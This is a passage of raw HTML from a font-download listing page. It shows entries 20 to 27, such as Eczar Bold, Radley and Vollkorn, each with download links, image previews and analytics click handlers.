									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Serif-Bold.font" id="urlidd297525" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Serif-Bold.font">Serif-Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297525"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf20" data-iddomain="0">
						<a href="/FF_Eczar-Bold.font" id="urlidt323046" data-iddomain="0" target="_blank" rel="noopener" class="urlidt20 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="20. Eczar Bold">20. Eczar Bold</a>
						<div class="row align-items-center no-gutters" id="hfid323046" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Eczar-Bold.font"  id="urlidi323046" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=323046&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_Eczar-BoldA.png" alt="Eczar Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_Eczar-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_Eczar-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_Eczar-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_Eczar-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_Eczar-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_Eczar-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_Eczar-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Eczar-Bold.font" id="urlidd323046" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Eczar-Bold.font">Eczar Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid323046"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf21" data-iddomain="0">
						<a href="/FF_Radley.font" id="urlidt297990" data-iddomain="0" target="_blank" rel="noopener" class="urlidt21 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="21. Radley">21. Radley</a>
						<div class="row align-items-center no-gutters" id="hfid297990" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Radley.font"  id="urlidi297990" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297990&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_RadleyA.png" alt="Radley Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_RadleyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_RadleyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Radleya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Radleya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Radley0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Radley01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_RadleyA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Radley.font" id="urlidd297990" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Radley.font">Radley font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297990"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf22" data-iddomain="0">
						<a href="/FF_Eczar-SemiBold.font" id="urlidt323048" data-iddomain="0" target="_blank" rel="noopener" class="urlidt22 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="22. Eczar SemiBold">22. Eczar SemiBold</a>
						<div class="row align-items-center no-gutters" id="hfid323048" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Eczar-SemiBold.font"  id="urlidi323048" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=323048&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_Eczar-SemiBoldA.png" alt="Eczar SemiBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_Eczar-SemiBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_Eczar-SemiBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_Eczar-SemiBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_Eczar-SemiBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_Eczar-SemiBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_Eczar-SemiBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_Eczar-SemiBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Eczar-SemiBold.font" id="urlidd323048" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Eczar-SemiBold.font">Eczar SemiBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid323048"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf23" data-iddomain="0">
						<a href="/FF_Vollkorn-SemiBold.font" id="urlidt488004" data-iddomain="0" target="_blank" rel="noopener" class="urlidt23 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="23. Vollkorn SemiBold">23. Vollkorn SemiBold</a>
						<div class="row align-items-center no-gutters" id="hfid488004" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Vollkorn-SemiBold.font"  id="urlidi488004" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=488004&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/O/FF_Vollkorn-SemiBoldA.png" alt="Vollkorn SemiBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/O/FF_Vollkorn-SemiBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/O/FF_Vollkorn-SemiBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/O/FF_Vollkorn-SemiBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/O/FF_Vollkorn-SemiBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/O/FF_Vollkorn-SemiBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/O/FF_Vollkorn-SemiBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/O/FF_Vollkorn-SemiBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Vollkorn-SemiBold.font" id="urlidd488004" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Vollkorn-SemiBold.font">Vollkorn SemiBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid488004"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf24" data-iddomain="0">
						<a href="/FF_OPTIVenDome-Bold.font" id="urlidt440583" data-iddomain="0" target="_blank" rel="noopener" class="urlidt24 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="24. OPTIVenDome-Bold">24. OPTIVenDome-Bold</a>
						<div class="row align-items-center no-gutters" id="hfid440583" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_OPTIVenDome-Bold.font"  id="urlidi440583" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=440583&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIVenDome-BoldA.png" alt="OPTIVenDome-Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIVenDome-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIVenDome-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIVenDome-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIVenDome-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIVenDome-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIVenDome-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIVenDome-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_OPTIVenDome-Bold.font" id="urlidd440583" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_OPTIVenDome-Bold.font">OPTIVenDome-Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid440583"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf25" data-iddomain="0">
						<a href="/FF_KULDIPA2.font" id="urlidt290064" data-iddomain="0" target="_blank" rel="noopener" class="urlidt25 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="25. KULDIPA2">25. KULDIPA2</a>
						<div class="row align-items-center no-gutters" id="hfid290064" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_KULDIPA2.font"  id="urlidi290064" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=290064&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/U/FF_KULDIPA2A.png" alt="KULDIPA2 Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/U/FF_KULDIPA2A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/U/FF_KULDIPA2A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/U/FF_KULDIPA2a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/U/FF_KULDIPA2a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/U/FF_KULDIPA20.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/U/FF_KULDIPA201.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/U/FF_KULDIPA2A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_KULDIPA2.font" id="urlidd290064" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_KULDIPA2.font">KULDIPA2 font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid290064"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf26" data-iddomain="0">
						<a href="/FF_BensonOldStyleOpti-Medium.font" id="urlidt315463" data-iddomain="0" target="_blank" rel="noopener" class="urlidt26 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="26. BensonOldStyleOpti-Medium">26. BensonOldStyleOpti-Medium</a>
						<div class="row align-items-center no-gutters" id="hfid315463" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_BensonOldStyleOpti-Medium.font"  id="urlidi315463" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=315463&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BensonOldStyleOpti-MediumA.png" alt="BensonOldStyleOpti-Medium Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BensonOldStyleOpti-MediumA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BensonOldStyleOpti-MediumA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BensonOldStyleOpti-Mediuma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BensonOldStyleOpti-Mediuma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BensonOldStyleOpti-Medium0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BensonOldStyleOpti-Medium01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BensonOldStyleOpti-MediumA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_BensonOldStyleOpti-Medium.font" id="urlidd315463" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_BensonOldStyleOpti-Medium.font">BensonOldStyleOpti-Medium font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid315463"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf27" data-iddomain="0">
						<a href="/FF_Vollkorn-Medium.font" id="urlidt582499" data-iddomain="0" target="_blank" rel="noopener" class="urlidt27 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="27. Vollkorn Medium">27. Vollkorn Medium</a>
						<div class="row align-items-center no-gutters" id="hfid582499" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Vollkorn-Medium.font"  id="urlidi582499" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=582499&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/O/FF_Vollkorn-MediumA.png" alt="Vollkorn Medium Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/O/FF_Vollkorn-MediumA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/O/FF_Vollkorn-MediumA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/O/FF_Vollkorn-Mediuma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/O/FF_Vollkorn-Mediuma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/O/FF_Vollkorn-Medium0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/O/FF_Vollkorn-Medium01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/O/FF_Vollkorn-MediumA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Vollkorn-Medium.font" id="urlidd582499" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Vollkorn-Medium.font">Vollkorn Medium font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid582499"
                aria-pressed="true"
                aria-label="Add to favorites"
